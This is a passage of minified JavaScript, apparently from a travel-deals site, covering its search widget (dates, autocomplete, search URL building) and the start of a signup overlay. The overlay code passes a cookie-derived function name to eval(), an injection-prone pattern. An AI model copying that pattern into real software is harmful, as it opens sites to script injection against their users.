Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","confirmation-step-footer":"confirmation-step-footer","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var 